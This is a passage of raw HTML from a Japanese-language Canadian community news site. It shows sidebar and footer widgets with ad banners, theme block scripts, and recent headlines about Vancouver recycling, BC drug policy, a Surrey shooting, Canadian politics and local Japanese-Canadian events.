            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-42135","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1404";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "281";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>

            <div class="td-excerpt">
                リサイクルBCはバンクーバー市でアパートやコンドミニアムで軟質プラスチックのリサイクル回収を始めると発表した。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-42135","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "363";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>


            <div class="td-excerpt">
                2026年も野球チーム「朝日」を囲む新年会がバーナビー市の日系文化センター・博物館で開催された。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-42135","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1404";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "234";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

